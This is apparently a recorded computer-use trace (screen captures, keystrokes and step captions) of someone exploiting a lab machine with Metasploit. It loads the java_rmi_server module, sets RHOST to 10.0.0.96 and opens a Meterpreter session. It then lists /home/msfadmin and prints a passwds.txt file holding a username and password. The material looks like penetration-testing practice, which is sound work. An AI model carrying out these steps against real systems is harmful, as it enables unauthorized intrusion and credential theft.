
scroll(386, 423, down, 4)
scroll(401, 406, down, 3)

scroll(410, 397, down, 3)
scroll(431, 331, up, 3)

scroll(431, 332, up, 3)

click(1090, 30)

mouse_move(491, 49)
mouse_down()
mouse_move(509, 81)
mouse_move(465, 107)
mouse_move(444, 90)
mouse_up()

click(396, 550)
text(sey)
key(BackSpace)
text(t)
key(BackSpace)
key(BackSpace)
key(BackSpace)
text(ue)
Load the multi/misc/java_rmi_server module, fixing typos in the module path.
key(BackSpace)
key(BackSpace)
text(use )
text(multi)

text(/)
text(misc)
text(/)
text(javva)
key(BackSpace)
key(BackSpace)
text(a)
text(_rmi)
key(BackSpace)
text(_server)
key(Return)

text(r)
text(uun)
Attempt a launch, then list the java_rmi_server module's required options.
key(Return)

text(s)
text(e)
key(BackSpace)
text(how)
text( options)
key(Return)

text(se)
text(t RHOST )
text(10.0.0.)
text(9)
text(6)
Set RHOST to 10.0.0.96 and rerun show options to confirm RHOSTS.
key(Return)

key(Up)
key(Up)
key(Return)

text(run)
Run the java_rmi_server exploit against 10.0.0.96, opening Meterpreter session 2.
key(Return)

text(ls)
List the target's root directory and change into /home/msfadmin.
key(Return)

text(cd)
text(hom)
text(e)
key(Left)
key(Left)
key(Left)
text(?)
key(BackSpace)
text(/)
key(Right)
key(Right)
key(Right)
key(Right)
text(/)
text(m)
text(s)
text(admin)
key(Return)

text(ls)
List /home/msfadmin and print passwds.txt, revealing username and p@ssw0rd.
key(Return)
